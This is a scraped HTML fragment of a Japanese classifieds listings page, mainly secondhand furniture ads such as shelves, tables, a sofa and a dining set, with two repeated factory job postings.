<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-fur/article-1mg185"><img alt="棚" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae652ac7f5cfcf79b96c4/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-fur/article-1mg185">棚</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-fur">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1265/a-307-kawasaki">川崎市</a>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1265/s-2600314">鷺沼駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
出品者住所まで受取りにお越しいただける方にお譲りいたします。
幅83cm×奥行き40cm×高さ120cmです。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg185" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg185" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/rec-lig/alliance-rec_techouse_1153850?ex=1"><img alt="≪月収29.5万円・派遣社員≫機械操作・製造補助" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/159_nikken/%E3%83%AA%E3%83%83%E3%83%81%E5%8C%96%E7%94%A8/ryouhi_1_main.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/rec-lig/alliance-rec_techouse_1153850?ex=1">≪月収29.5万円・派遣社員≫機械操作・製造補助</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,700円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-lig/g-130/a-279-hachioji">八王子市</a>
<a rel="nofollow" href="/tokyo/sale-lig/g-130/s-1131112">高尾駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【八王子市東浅川町】週払い可◆寮費無料！未経験OK◆半導体チップの製造《お仕事No.5A150》

お仕事について
クリーンルーム内で半導体チップの製造に関わる機械操作・検査・簡単なPC入力などを行います。&lt;BR&gt;&lt;BR&gt;※...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/shiga/sale-fur/article-1mg183"><img alt="テーブル" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae77268c8782e2a9aa210/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shiga/sale-fur/article-1mg183">テーブル</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shiga/sale-fur">滋賀</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shiga/sale-fur/g-1255/a-517-moriyama">守山市</a>
<a rel="nofollow" href="/shiga/sale-fur/g-1255/s-1160111">守山駅</a>
<a href="/all/sale-fur/g-1255">テーブル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
子供用
折りたたみテーブル
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg183" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg183" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-fur/article-1mg182"><img alt="カントリー家具　収納ケース　おもちゃ箱" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696a1ae724805952bd371f4d/thumb_m_1768561384249.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-fur/article-1mg182">カントリー家具　収納ケース　おもちゃ箱</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-fur">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1265/a-89360-aiko">愛甲郡</a>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1265/s-1130915">番田駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AB%E3%83%B3%E3%83%88%E3%83%AA%E3%83%BC">カントリー</a>
</div>
</div>
<div class='p-item-detail'>
母のお手製カントリー家具です
趣味を拗らせ、多くの手作り家具で溢れてるので
使っていただける方を探しています。

キャスター付きですので、移動しやすいと思います。

【サイズ】
縦:40㌢、横:91㌢、高さ:38㌢
収納部→...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg182" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg182" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-fur/article-1mg17x"><img alt="【ジモティー割引で最大15％OFF⭐️】花台　ミニテーブル" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae74ec19876249ad8d3b6/thumb_m_1768613710378.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-fur/article-1mg17x">【ジモティー割引で最大15％OFF⭐️】花台　ミニテーブル</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,100円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-fur">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-fur/g-1313/a-188-honjo">本庄市</a>
<a rel="nofollow" href="/saitama/sale-fur/g-1313/s-1131811">児玉駅</a>
<a href="/all/sale-fur/g-1313">インテリア雑貨/小物</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%AA%E3%83%A6%E3%83%BC%E3%82%B9%E3%83%9E%E3%83%BC%E3%82%B1%E3%83%83%E3%83%88">リユースマーケット</a>
</div>
</div>
<div class='p-item-detail'>


◆◇◆◇◆◇◆◇◆◇◆◇◆◇◆◇◆◇◆◇

【キャンペーン情報】

リユースマーケットでは、『ジモティーを見ました！』とお伝えいただくと、こちらの掲載商品を表示価格から『5％OFF★』
さらにLINEにて当店を新規お友達...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg17x" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg17x" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-fur/article-1luvqr"><img alt="LEZYNE アーレーンキーセット(六角レンチ)" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69449eddf947f316fe386856/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-fur/article-1luvqr">LEZYNE アーレーンキーセット(六角レンチ)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>600円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-fur">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-fur/g-1227/a-304-nishitokyo">西東京市</a>
<a rel="nofollow" href="/tokyo/sale-fur/g-1227/s-2200717">田無駅</a>
<a href="/all/sale-fur/g-1227">寝具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
数年前に買って使ってない六角レンチのセットです

9種類のサイズがあります
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1luvqr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1luvqr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-fur/article-1meaw5"><img alt="アメリカンソファー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6967a404d103445ad5e1991c/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-fur/article-1meaw5">アメリカンソファー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>73,440円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-fur">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-fur/g-1287/a-850-okinawa">沖縄市</a>
<a href="/all/sale-fur/g-1287">ソファ</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
</div>
<div class='p-item-detail'>
美品！！

イエローボックスで購入した物です
引っ越しの為持って行けないので売りに出してます。🙇🏻‍♀️
綺麗に使っていたので目立った汚れは無いです！
壊れてるとこも無しです！



14万弱で購入しました
配達できないので...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1meaw5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1meaw5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">8</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kumamoto/sale-fur/article-1mc54c"><img alt="キッチンボード　食器棚　ニトリ　ソレルシリーズ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69663c9f94adf465dbe85d43/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kumamoto/sale-fur/article-1mc54c">キッチンボード　食器棚　ニトリ　ソレルシリーズ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>20,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kumamoto/sale-fur">熊本</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kumamoto/sale-fur/g-1265/a-784-kumamoto">熊本市</a>
<a rel="nofollow" href="/kumamoto/sale-fur/g-1265/s-1190351">西熊本駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%BD%E3%83%AC%E3%83%AB">ソレル</a>
</div>
</div>
<div class='p-item-detail'>
【商品説明】
2年前に購入しましたが、引越しに伴い不要になったため出品いたします。
ニトリの同商品を参考として掲載しておりますので、サイズ感や仕様の目安にしてください。

【サイズ】
幅：100cm
奥行：43cm
高さ：1...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mc54c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mc54c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-fur/article-1mg17g"><img alt="ジモティー見た！で5％OFF！【ダイニングセット】2人掛け" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae6a2f2fa6de38243564d/thumb_m_1768613538794.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-fur/article-1mg17g">ジモティー見た！で5％OFF！【ダイニングセット】2人掛け</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>9,900円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-fur">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1295/a-318-atsugi">厚木市</a>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1295/s-2500134">本厚木駅</a>
<a href="/all/sale-fur/g-1295">ダイニングセット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%BA%97%E9%A0%AD">店頭</a>
</div>
</div>
<div class='p-item-detail'>
こんにちは、スマイルカンパニー厚木店です(*^^)

ジモティー見た！と店頭でお伝え頂くと、表示金額より5%OFF！

【ダイニングセット】2人掛け

ホワイトとナチュラルカラーの2人掛けダイニングセットです♪

イス座...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg17g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg17g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/rec-lig/alliance-rec_techouse_1153847?ex=1"><img alt="≪月収29.5万円・派遣社員≫機械操作・製造補助" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/159_nikken/%E3%83%AA%E3%83%83%E3%83%81%E5%8C%96%E7%94%A8/ryouhi_1_main.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/rec-lig/alliance-rec_techouse_1153847?ex=1">≪月収29.5万円・派遣社員≫機械操作・製造補助</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,700円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-lig/g-130/a-279-hachioji">八王子市</a>
<a rel="nofollow" href="/tokyo/sale-lig/g-130/s-1131112">高尾駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【八王子市東浅川町】週払い可◆寮費無料！未経験OK◆半導体チップの製造《お仕事No.5A150》

お仕事について
クリーンルーム内で半導体チップの製造に関わる機械操作・検査・簡単なPC入力などを行います。&lt;BR&gt;&lt;BR&gt;※...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-fur/article-1mg17f"><img alt="ニトリ   ローテーブル センターテーブル 木目調" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae6c2ef78bcc78642f9cf/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-fur/article-1mg17f">ニトリ   ローテーブル センターテーブル 木目調</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-fur">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1255/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1255/s-1130609">長津田駅</a>
<a href="/all/sale-fur/g-1255">テーブル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
6年前にニトリで買った折り畳み可能なローテーブルです。
45×90cmで下に金属のラックがついています。
長津田駅付近に取りに来てくれる方を探しています。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg17f" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg17f" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/sale-fur/article-1mg179"><img alt="テーブル　収納あり　家具　インテリア　脚付" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae727d2f767f543a98a8c/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/sale-fur/article-1mg179">テーブル　収納あり　家具　インテリア　脚付</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/sale-fur">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/sale-fur/g-1255/a-542-osaka">大阪市</a>
<a href="/all/sale-fur/g-1255">テーブル</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AA%E3%82%A2">インテリア</a>
</div>
</div>
<div class='p-item-detail'>
テーブル　収納あり　家具　インテリア　脚付

状態綺麗めのテーブルになります

収納もあるので便利

サイズ
横　　　約90センチ
奥行き　約50センチ
高さ　　約46センチ
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
